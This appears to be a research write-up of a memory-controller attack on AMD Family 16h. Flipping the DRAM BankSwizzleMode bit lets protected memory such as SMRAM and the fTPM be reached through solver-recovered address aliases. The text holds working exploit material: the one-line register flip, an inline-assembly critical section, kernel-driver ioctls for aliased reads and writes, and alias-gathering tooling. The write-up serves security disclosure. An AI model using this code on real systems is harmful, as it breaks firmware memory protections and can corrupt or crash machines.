

Executive Summary
Every memory-protection primitive on a modern platform — SMRAM locking, the AMD PSP’s private DRAM carveout, the CC6 idle-state save area, SEV, SGX, TDX, TrustZone — is enforced against a physical address. But a physical address is not where data lives. It is an input to one last transform, applied inside the memory controller, that turns it into the actual DRAM coordinates — channel, rank, bank, row, column — issued to the DIMM. Every fence on the platform sits above that transform. None of them can see below it.
skitter-creek-bath-salts, a research project by Christopher Domas, attacks exactly that gap. A single XOR against one northbridge configuration register flips the DRAM controller’s bank-swizzle mode on a live system, rewiring the bottom of the address pipeline so that the address &x no longer resolves to &x. Memory is scrambled — “spaghettified” — and the protections built for the unscrambled view no longer guard the cells they were pointed at. The hard part is not the flip; it is (a) keeping the machine alive while all of system memory is rearranged underneath it, and (b) knowing what it was rearranged into. The first problem is solved with a hand-written interrupt-disabled critical section that touches no DRAM. The second is solved with linear algebra: the controller’s transform is a GF(2) linear map, so a handful of observed address collisions fed to the z3 SMT solver recovers the whole matrix. With the matrix in hand, any protected address can be converted into an accessible alias that reaches the same DRAM cell. The result, demonstrated on AMD Family 16h, is unrestricted read and write access to the fTPM’s RSA engine, the SMI entry vector, all four cores’ saved architectural state, and the live microcode patch the CPU reloads on wake.
The odyssey of *p
The premise of the attack rests on how much machinery sits between a pointer dereference and a DRAM capacitor. The repository documents the full gauntlet, and it is worth reading in full because it makes the attack surface obvious: everything from the canonical-form check down to the coherence fabric operates on virtual or physical addresses, and the memory controller stage at the very bottom is the only one that speaks DRAM coordinates.
         ── CPU core / MMU ─────────────────────────────────────────────────
       ┌─ VA                                                  ← 64-bit virtual address from load/store
       │
       └> canonical-form check ──────────────────────┐        ← bits [63:48] sign-extend from bit 47
       ┌─ segment base add <─────────────────────────┘        ← FS.base / GS.base (MSR_FS_BASE, MSR_GS_BASE)
       │
       └> TLB probe ─────────────────────────────────┐        ← tagged by PCID (host) / VPID (guest)
              hit  → physical address k              │
              miss → engage hardware page walker     │
       ┌─ page walk (from CR3) <─────────────────────┘        ← walked only on TLB miss
       │      PML5[VA 56:48]                                  ← only if CR4.LA57
       │      PML4[VA 47:39]
       │      PDPT[VA 38:30]                                  ← 1 GiB leaf possible
       │      PD  [VA 29:21]                                  ← 2 MiB leaf possible
       │      PT  [VA 20:12]
       │      PTE                                             ← R/W · U/S · NX · A/D · PAT · PCD · PWT · G
       │
       └> per-level checks ──────────────────────────┐        ← evaluated at every level of the walk
              privilege (U/S)                        │        ← CPL vs PTE.U/S
              write    (R/W)                         │        ← + CR0.WP
              execute  (NX)                          │        ← EFER.NXE
              SMEP / SMAP                            │        ← CR4.SMEP · CR4.SMAP · EFLAGS.AC
              protection keys                        │        ← PKRU (user) · IA32_PKRS (supervisor)
       ┌─ A/D bit update <───────────────────────────┘        ← locked RMW on PTE
       │
       └> if guest: EPT / NPT re-walk ───────────────┐        ← each guest-PA above re-walked
              EPT-PML4 → EPT-PDPT → EPT-PD → EPT-PT  │        ← + EPT memory-type override
              ⇒ ~5× walks per single guest walk      │
       ┌─ TLB shootdown IPIs <───────────────────────┘        ← invlpg broadcast to peer vCPUs
       │
       │ ── IOMMU  (chipset / I/O fabric) ──────────────────────────────────
       │
       └> if device-initiated, IOMMU page walk ──────┐        ← VT-d / AMD-Vi: device-ID → domain → tables
                                                     │
       ┌──  **physical address k** <─────────────────┘
       │
       │ ── CPU core / MMU — memory-type resolution ────────────────────────
       │
       └> MTRR range match ──────────────────────────┐        ← IA32_MTRR_DEF_TYPE + fixed/variable MTRRs
       ┌─ PAT entry select <─────────────────────────┘        ← IA32_PAT[ PTE.PAT:PCD:PWT ]
       │
       └> effective memory type ─────────────────────┐        ← { WB, WT, WC, WP, UC-, UC }
                                                     │
         ── CPU uncore — caches & coherence ────────────────────────────────
                                                     │
       ┌─ L1-D probe <───────────────────────────────┘        ← VIPT, per-core
       │
       └> L2 probe ──────────────────────────────────┐        ← per-core / per-CCX
       ┌─ LLC probe + directory consult <────────────┘        ← shared, sliced
       │
       └> snoop / coherence ─────────────────────────┐        ← MESI / MOESI broadcast
              intra-socket                           │        ← broadcast to peer cores
              inter-socket                           │        ← QPI · UPI · Infinity Fabric · CXL.cache
              home-node directory response           │        ← data | intervention | abort
                                                     │
         ── system data fabric / interconnect ──────────────────────────────
                                                     │
       ┌─ if MMIO range or sub-4 GiB MMIO hole <─────┘        ← uncore/data fabric posted/non-posted txn
       │      → device BAR; done
       │
       └> else DRAM-bound: data fabric / mesh ───────┐        ← AMD DF · Intel mesh-or-ring uncore
                                                     │
  ┏━━      ── MCT / IMC (memory controller) ────────────────────────────────
W ┃    ┌─ DRAM hole remap <──────────────────────────┘        ← high-memory remap above TOM
E ┃    │
  ┃    └> memory-region exclusion remap ─────────────┐        ← reserved / protected ranges
  ┃    ┌─ channel interleave hash <──────────────────┘        ← XOR of selected PA bits → channel
A ┃    │
R ┃    └> rank interleave hash ──────────────────────┐        ← XOR of selected PA bits → rank
E ┃    ┌─ bank interleave hash <─────────────────────┘        ← XOR of selected PA bits → bank
  ┃    │
  ┃    └> bank swizzle / XOR scramble ───────────────┐        ← vendor- and BIOS-configurable
H ┃    ┌─ chip-select normalize (DCT) <──────────────┘        ← per-rank CS line
E ┃    │      rank → CS map
R ┃    │
E ┃    └> sub-channel select ────────────────────────┐        ← DDR5 / LPDDR5 only
  ┗━━                                                │
                                                     │
          DRAM coordinates <─────────────────────────┘        ← bank group · bank · row (RAS) · column (CAS)
The boxed WE ARE HERE band at the bottom is where this project operates: the MCT/DCT layer, where a physical address arriving from the data fabric is rewritten one final time into the raw coordinates issued to the DIMM.
The exploit is one instruction
On AMD Family 16h, D18F2x94[22] is BankSwizzleMode — a DRAM controller configuration bit that selects whether the bank-selection hash XOR-mixes additional physical-address bits. It is reachable through the PCIe extended-configuration MMIO window, and, critically, the Family 16h datasheets document it and show that it cannot be locked. Flipping it is one instruction:
xor dword [0xf80c2094], 0x00400000
That’s the exploit. All of it.
One bit-flip in the DRAM controller rewires the bottom of the
skitter-creek-bath-salts, “Spaghettifying DRAM”*ppipeline, and the data that was at&xis now somewhere else mid-flight. Suddenly&x != &x. Every mechanism the CPU, firmware, uncore, and chipset use to wall off protected memory sits above the memory controller, and none of it sees what happens below. The fences guard physical addresses, not DRAM coordinates; rearrange the coordinates and the barriers above never notice.
Surviving the flip
Rewiring the controller is trivial. Surviving it is not. From the moment the swizzle bit changes to the moment it is restored, all of system memory is scrambled — including the kernel’s own stack, page tables, and the instruction stream about to be fetched. Any incidental DRAM access in that window — a stack spill, a function prologue push, a TLB refill, a hardware prefetch, an interrupt — lands at a row nobody can predict.
The technique is to be fast and touch nothing. Offline the application processors, prime the TLBs, warm the caches for every address the sequence will use, disable interrupts, flush the target line so the access is forced to real DRAM, serialize, flip, read, flip back, serialize, restore interrupts. The repository presents the sequence in its minimal form:
mov eax, [0xf80c2094]          ; prime mmio TLB
mov eax, [0x6f800000]          ; prime target TLB
pushf                          ; preserve flags
cli                            ; interrupts off
clflush [0x6f800000]           ; evict the target, force the dram read
mfence                         ; barrier - no coherent world dram access
lfence                         ;   reordered into spaghettified view
xor dword [0xf80c2094], 1<<22  ; flip dct swizzle → spaghettify dram
mov ebx, [0x6f800000]          ; fetch target in spaghettified view
xor dword [0xf80c2094], 1<<22  ; restore dct swizzle → unscramble
mfence                         ; barrier - no spaghettified dram access
lfence                         ;   reordered into coherent world view
popf                           ; interrupts back on
With careful setup of paging, cache state, threading and the TLBs, the same effect can be driven from C — which makes for a striking demonstration of the pipeline collapsing, as the platform’s own view of &x stops agreeing with itself:

&x != &x. Source: original article.Inside the kernel module
The production version of that sequence lives in kernel/spaghettify.c, a GPL-2.0 character driver that exposes /dev/spaghettify. Its header comment states the design constraint plainly — this is why the critical section is inline assembly rather than C:
/*
 * Why this driver is mostly plain C, but the critical section is
 * inline asm:
 *
 *   The bank/swizzle toggle rewires the on-die DRAM controller
 *   mid-access. Between the toggle and the restore, any unintended
 *   memory access — a stack spill, a function-prologue push, a TLB
 *   refill, a hardware prefetch, an interrupt — could land at a DRAM
 *   row neither we nor the kernel can predict. The toggle/access/
 *   restore therefore lives in a single `asm volatile` block so the
 *   compiler cannot inject anything between the steps, and the entire
 *   sequence is performed with interrupts disabled after the target
 *   line is flushed and the NB-register cache lines are primed.
 */
The ABI
Four ioctls, defined in kernel/spaghettify.h, make up the whole user/kernel interface:
| ioctl | purpose |
|---|---|
DRAM_RW | Reads or writes one dword at a physical address via a UC mapping, with optional D18F2x94[22] BankSwizzleMode / D18F2xA8[20] BankSwap toggle applied around the access. |
DRAM_FIND | Scans a PA range for a 32-bit value via ioremap. Used to detect where a written sentinel re-appears after controller reconfiguration. |
DRAM_SCRATCH_INFO | Returns the base PA and size of a 16 KB block of normal RAM the module allocates at insmod and holds for its lifetime. Nothing else in the kernel touches it, so userspace (dram_dump, dram_poke) can use a cell within the block for the live-map calibration write without risking live kernel state. |
DRAM_STATE | Read-only snapshot of D18F2 register state relevant to alias research (BankSwizzleMode, BankSwap, BankAddrMap, NB config-space anchor). No controller reconfiguration, exempt from the single-core guard. |
spaghettify.ko ioctl surface. Source: original article (USAGE.md).The register layout is derived rather than hard-coded. The PCIe extended-config window base comes from MmioCfgBaseAddr (MSR 0xC0010058) because BIOS is free to relocate it, and the DCT0 registers are found at bus 0, device 0x18, function 2:
/* MmioCfgBaseAddr (AMD): PCIe extended-config window. */
#define MSR_MMIO_CFG_BASE      0xc0010058u
#define MMIO_CFG_BASE_ENABLE   BIT_ULL(0)
#define MMIO_CFG_BASE_PA_MASK  GENMASK_ULL(47, 20)

/* PCIe extended-config offset: bus[27:20] dev[19:15] func[14:12] reg[11:0]. */
#define PCIE_CFG_OFFSET(bus, dev, func) \
    (((unsigned long)(bus)  << 20) | \
     ((unsigned long)(dev)  << 15) | \
     ((unsigned long)(func) << 12))

/* Family 16h DCT0 (DRAM Controller, channel 0) lives at D18F2. */
#define NB_BUS                 0x00u
#define NB_DEV                 0x18u
#define NB_FUNC_DCT0           0x02u

#define D18F2_DRAM_BANK_ADDR   0x080u  /* DramBankAddrMap — per-CS row/col/bank map */
#define D18F2_DRAM_CFG_HI      0x094u  /* DramCfgHi    — [22] BankSwizzleMode */
#define D18F2_DRAM_CTRL_MISC   0x0a8u  /* DramCtrlMisc — [20] BankSwap        */

#define BANK_SWIZZLE_MASK      BIT(22)
#define BANK_SWAP_MASK         BIT(20)
The critical section
This is the heart of the driver. Note the constraint engineering: EAX is reserved with an early-clobber because AMD MMIO PCI-config writes historically require it as the source register; every input is register-allocated so no stack spill can occur inside the block; and pushf/cli/popf live inside the asm so the interrupt-disabled window begins strictly after the inputs are materialised and ends strictly after the northbridge is restored.
static __always_inline void aliased_read(u32 __iomem *target,
                                         u32 __iomem *swizzle_reg,
                                         u32 __iomem *swap_reg,
                                         u32 old_swizzle, u32 new_swizzle,
                                         u32 old_swap,    u32 new_swap,
                                         u32 *out_value)
{
    u32 value, scratch;

    asm volatile(
        "pushf                          \n\t"
        "cli                            \n\t"

        /* Flush target so the upcoming UC load truly hits DRAM. */
        "clflush (%[va])                \n\t"
        "mfence                         \n\t"
        "lfence                         \n\t"

        /* Apply the new NB routing (swap first, then swizzle). */
        "movl    %[ns], %%eax           \n\t"
        "movl    %%eax, (%[rswap])      \n\t"
        "movl    %[nz], %%eax           \n\t"
        "movl    %%eax, (%[rswiz])      \n\t"

        /* The one access that should land at the aliased DRAM row. */
        "movl    (%[va]), %[value]      \n\t"

        /* Restore the original NB routing. */
        "movl    %[os], %%eax           \n\t"
        "movl    %%eax, (%[rswap])      \n\t"
        "movl    %[oz], %%eax           \n\t"
        "movl    %%eax, (%[rswiz])      \n\t"

        "mfence                         \n\t"
        "lfence                         \n\t"
        "popf                           \n\t"
        : [value] "=&r" (value),
                  "=&a" (scratch)
        : [va]    "r"   (target),
          [rswiz] "r"   (swizzle_reg),
          [rswap] "r"   (swap_reg),
          [oz]    "r"   (old_swizzle),
          [nz]    "r"   (new_swizzle),
          [os]    "r"   (old_swap),
          [ns]    "r"   (new_swap)
        : "memory");

    *out_value = value;
}
The write-side twin, aliased_write, is identical except that it stores %[value] and issues a second clflush after the store, so the value reaches DRAM before the routing is restored — otherwise a lingering write-combining buffer would drain into the unscrambled view.
Priming is done by the caller immediately before entry, and the ordering matters as much as the asm itself:
    /*
     * Prime TLB + cache for every address the critical section will
     * touch. Once interrupts are off and the NB is toggled, any
     * additional refill could fetch from the wrong DRAM row.
     */
    (void)readl(swizzle_reg);
    (void)readl(swap_reg);
    (void)READ_ONCE(*(volatile u32 __force *)alias.va);
Mapping a page the kernel refuses to map
A subtle problem: the access must be uncacheable, but the target may be either normal RAM or a reserved region. ioremap() rejects anything with a valid struct page, so for RAM the driver reuses the kernel’s direct map and flips its PAT entry to UC instead. The error handling here is the interesting part — a -EFAULT from set_memory_uc() means the page is pfn_valid but carved out of the linear map (exactly the TSEG/SMRAM case), and only that specific failure is safe to retry through ioremap:
    if (pfn_valid(page >> PAGE_SHIFT)) {
        void *kva = phys_to_virt(page);
        int rc = set_memory_uc((unsigned long)kva, 1);
        if (rc == 0) {
            out->used_direct = true;
            out->direct_kva  = (unsigned long)kva;
            out->va          = (u8 *)kva + off;
            pr_debug("alias %pap mapped UC via direct map @ %p\n", &pa, out->va);
            return 0;
        }
        /*
         * -EFAULT here means the page is pfn_valid but has no kernel
         * direct-map entry (e.g. reserved TSEG / SMRAM carved out of the
         * linear map). Only that case is safe to retry via ioremap: there is
         * no WB direct mapping to UC-alias against, and ioremap still refuses
         * genuine System RAM. Any other failure (e.g. a memtype conflict on a
         * page that IS mapped WB) must NOT fall through, or we could build a
         * UC alias over a live WB mapping and #MC.
         *
         * Note the access that follows touches a page firmware deliberately
         * walled off; the result is hardware-defined - TSEG fence-fills to
         * 0xff, but another reserved region could machine-check.
         */
        if (rc != -EFAULT) {
            pr_warn("set_memory_uc(%pap) failed: %d\n", &page, rc);
            return rc;
        }
The single-core guard
The driver refuses to reconfigure the controller if any secondary CPU is still online — a hard guard rather than documentation, because a concurrent access from another core during the toggle window would fault or silently corrupt RAM. DRAM_STATE and DRAM_SCRATCH_INFO, being read-only metadata probes, are exempt:
    /* Hard guard for the documented invariant: the NB toggle critical
     * section is unsafe with secondary cores live (see spaghettify.h).
     * Refuse rather than risk corrupting RAM. */
    nr_online = num_online_cpus();
    if (nr_online != 1) {
        pr_warn("refusing ioctl: %u CPUs online (expected 1)\n", nr_online);
        return -EBUSY;
    }

    if (copy_from_user(&req, (void __user *)arg, sizeof(req)))
        return -EFAULT;
    req.failed = 0;

    cpu = get_cpu();  /* pin to current CPU + disable preemption */
Userspace holds up its end of the contract in userspace/cpu_offline.h, which walks sysfs and takes every AP down before first contact with the device:
/* Offline every secondary CPU via sysfs.  The spaghettify driver refuses
 * its ioctls when num_online_cpus() != 1, so a tool that doesn't do this
 * will get -EBUSY on first contact.  Call once at startup. */

static void offline_secondary_cpus(void)
{
  DIR *d;
  struct dirent *e;
  char path[512];
  int n_offlined = 0;

  d = opendir("/sys/devices/system/cpu");
  if (!d) {
    perror("opendir /sys/devices/system/cpu");
    exit(1);
  }

  while ((e = readdir(d))) {
    int idx, fd;
    char trailing = 0;
    if (sscanf(e->d_name, "cpu%d%c", &idx, &trailing) != 1) continue;
    if (idx == 0) continue;
    snprintf(path, sizeof(path), "/sys/devices/system/cpu/%s/online", e->d_name);
    fd = open(path, O_WRONLY);
    if (fd < 0) continue;  /* no 'online' file -> not hot-pluggable */
    if (write(fd, "0", 1) < 0) {
      fprintf(stderr, "failed to offline %s: %s\n", e->d_name, strerror(errno));
      close(fd);
      closedir(d);
      exit(1);
    }
    close(fd);
    n_offlined++;
  }
  closedir(d);
  fprintf(stderr, "offlined %d secondary CPU(s)\n", n_offlined);
}
Knowing what you rewired it into
Scrambling memory is only half the attack. The datasheets are underspecified at this layer — the XOR maps are off, the MMIO subtractive stage is unordered, and details vary across models — so after the flip there is no documented way to know which physical address now reaches which DRAM cell.
The saving grace is that the controller’s address transform is a GF(2) linear map: every output bit is the XOR of some subset of input bits. That makes it a matrix over the two-element field, and matrices can be recovered and inverted. In the default (coherent) view, the firmware’s transform carries a target address onto a secret in DRAM:
    ┌                                 ┐   ┌   ┐     ┌   ┐
    │ 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 1 0 0 1 0 0 1 0 0 0 0 0 0 0 │   │ 0 │     │ 1 │
    │ 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 │   │ 1 │     │ 1 │
    │ 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 │   │ 0 │     │ 1 │
    │ 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 │ · │ 1 │  =  │ 1 │
    │ 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 │   │ 1 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 │   │ 0 │     │ 0 │
    └                                 ┘   └   ┘     └   ┘
                M_firmware               target     secret
After the XOR against 0xf80c2094, the platform runs a different transform, under which a different address — an alias — reaches that same secret:
    ┌                                 ┐   ┌   ┐     ┌   ┐
    │ 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 │   │ 1 │     │ 1 │
    │ 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 1 0 0 1 0 0 1 0 0 │   │ 1 │     │ 0 │
    │ 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 │   │ 1 │     │ 1 │
    │ 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 │   │ 1 │     │ 1 │
    │ 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 │ · │ 0 │  =  │ 1 │
    │ 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 │   │ 0 │     │ 0 │
    │ 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 │   │ 0 │     │ 0 │
    └                                 ┘   └   ┘     └   ┘
                M_attacker                alias     secret
Composing the inverse of the attacker’s transform with the firmware’s forward transform gives the translation that converts any protected target into a reachable alias — M_attacker⁻¹ ∘ M_firmware. The only obstacle is that both matrices are unknown. That is where the solver comes in.
Hunting alias pairs
To constrain the solver you need concrete datapoints: two physical addresses proven to hit the same DRAM cell. userspace/dram_alias.c manufactures them with a sentinel:
/* dram_alias — discover physical-address aliases created by the DRAM
 * controller's bank/swizzle remap.
 *
 * The trick: force the controller's swizzle/bankswap bits to a chosen state
 * and write a random sentinel to one physical address.  Because of the remap,
 * the sentinel actually lands in a different DRAM cell than the address would
 * normally select.  Put the controller back, then sweep a masked slice of
 * physical memory looking for the sentinel.  Wherever it surfaces is an
 * address that — under the BIOS-default mapping — hits the very same cell the
 * toggled write reached: an alias.
 */
The match condition, once the MMIO hole correction is applied, is exactly what the solver needs:
adjust(found_at_pa) == swizzle(adjust(pa))
where adjust subtracts the MMIO hole size from any address at or above the hole start, producing the contiguous DRAM address the controller actually sees. The two addresses in each recorded pair have precise, and easily confused, meanings — the repository is careful to spell them out:
pa1 = pa (the write target) — a normal physical address. It was written to while the DRAM controller was in the swizzled/spaghettified state, but the physical address value itself is unremarkable. It is the input to the spaghettification function. pa1 is not itself “spaghettified” — swizzle does not change the physical address, only which DRAM cell that address resolves to.
pa2 = found_at_pa — another normal physical address. adjust(pa2) equals the spaghettified DRAM cell address, i.e., the output of the spaghettification applied to pa1.
USAGE.md — “Labeling: pa1 and pa2”
Searching the entire physical address space for each sentinel would be hopeless, so gather_aliases.py converges on a mask: it starts wide with random sampling, ORs each observed (pa1 ^ pa2) into a running accumulator, and switches to exhaustive enumeration of the converged mask after 200 aliases. Nothing is hard-coded per platform — installed DIMM bytes are probed via dmidecode to size MAX_ADDRESS, and the live firmware register fingerprint is read from dram_state and stamped into the JSONL preamble. A collection run looks like this on the wire:
{"event": "ram_probed", "dimms": ["4gb", "4gb"], "installed_bytes": 8589934592, "max_address": "0x3ffffffff", "fw_swizzle": 1, "fw_bankswap": 1, "fw_bank_addr_map": "0x00000055", "fw_bank_addr_map_source": "backfill", "at_swizzle": 0, "at_bankswap": 0}
{"event": "connect"}
{"event": "probe", "target": "12c02b498", "alias": "12c029798", "magic": "00ed842f", "retries": 0, "mask": "0x3e001ff00", "at_swizzle": 0, "at_bankswap": 0}
{"event": "probe", "target": "101a5ddf0", "alias": "201a5bff0", "magic": "20d899e4", "retries": 0, "mask": "0x3e001ff00", "at_swizzle": 0, "at_bankswap": 0}
{"event": "probe", "target": "1ac5d4c84", "alias": "8c5d8c84", "magic": "2ddd782a", "retries": 0, "mask": "0x3e001ff00", "at_swizzle": 0, "at_bankswap": 0}
{"event": "probe", "target": "0cc9c5ec", "alias": "0cc9a6ec", "magic": "49f23d0f", "retries": 0, "mask": "0x3e001ff00", "at_swizzle": 0, "at_bankswap": 0}

On hardware that does not survive the probing, gather_aliases_remote.py runs the same collection over SSH and power-cycles the target through a Netbooter NP-05B switched PDU whenever it hangs — a candid acknowledgement of what this research does to a live machine.
The SMT solve
analysis/unspaghettify.py turns the collected pairs into a matrix. The design decision that makes it tractable is worth highlighting: the MMIO hole start is unknown, but rather than making it a symbolic variable, the tool enumerates candidate hole starts at MMIO_HOLE_GRANULARITY (0x800000) steps and pre-computes the adjusted addresses as concrete integers for each candidate. That keeps the inner solver in pure boolean SAT.
Each of the 34 output bits gets its own incremental z3 Solver. The unknown per bit is xor_mask, a boolean vector marking which input bits XOR together to produce it:
class IncrementalAliasSolver:
    """Per-bit Z3 solvers that accept alias pairs one at a time.

    Each spa_bit gets its own Solver. Fixed constraints (xor_mask shape and the
    unexplored-bit rules) are added once at construction. Each call to add_alias()
    appends only the new pair's constraints. Z3 retains learned clauses between
